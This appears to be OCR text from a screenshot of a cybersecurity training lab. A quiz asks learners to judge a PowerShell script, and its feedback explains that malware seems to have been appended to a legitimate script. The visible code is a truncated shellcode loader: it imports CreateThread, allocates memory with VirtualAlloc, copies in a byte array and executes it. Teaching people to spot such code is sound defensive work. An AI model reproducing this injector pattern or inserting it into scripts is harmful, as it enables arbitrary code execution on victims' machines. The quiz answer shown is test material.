 File Edit View Tools Debug Add-ons Help
Untitled1.ps1
iam_accounts_staged.ps1
41 [DllImport("kernel32.dll")]
42 public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSi
43 "@
44
45 $mggtwuogU = Add-Type -memberDefinition $bPBaFXVr -Name "Win32" -namespace Win32Fu
46
47 [Byte[]] $nDSwiMLVQD = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x
48
49
50 $GwvzdClLLcn = $mggtwuogU::VirtualAlloc(0,[Math]::Max($nDSwiMLVQD.Length,0x1000),0
51
52 [System.Runtime.InteropServices.Marshal]::Copy($nDSwiMLVQD,0,$GwvzdClLLcn,$nDSwiML
53
54 $mggtwuogU::CreateThread(0,0,$GwvzdClLLcn,0,0,0)
55
PS C:\Windows\system32>
Ln 54 Col 49
100%
Commands
Modules:
All
Refresh
Name:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitsFile
Add-CertificateEnrollmentPolicyServe
Add-ClusteriSCSITargetServerRole
Add-Computer
Add-Content
Add-DhcpServerInDC
Add-DhcpServerSecurityGroup
Add-DhcpServerv4Class
Add-DhcpServerv4ExclusionRange
Add-DhcpServerv4Failover
Add-DhcpServerv4FailoverScope
Run
Insert
Copy
ministrator
ame: MS1
79:CE:98
:) DVD_R...
ize
1 KB
5 KB
Network
14 Minutes Remaining
Instructions Resources Help
100%
whether it is malicious.
10. What is the nature of this code?
It is impossible to determine without further
investigation
The code is non-malicious
The code is wholly malicious
Malware seems to have been appended to a
legitimate script
Score
Try again
Feedback
The first part of the code performs the actions as
described by its comments (denoted by the #
symbol). Given the circumstances of the project, it
is fair to assume that this section is legitimate. The
final part of the code contains no comments,
cryptic function names, and a binary byte
sequence. In combination, these features have no
place in code developed for a legitimate purpose.
Its exact function requires further investigation to
determine, but you can confidently identify it as
suspicious.
As you are confident in the integrity of your